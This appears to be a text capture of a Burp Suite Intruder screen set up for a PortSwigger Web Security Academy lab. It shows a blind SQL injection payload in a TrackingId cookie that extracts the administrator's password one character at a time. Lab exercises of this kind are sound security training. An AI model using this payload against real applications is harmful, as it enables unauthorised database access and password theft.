 ? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Pets HTTP/1.1
2 Host: acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator' AND LENGTH(password)=20)='§a§; session=QBCXAYWO56D1P
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1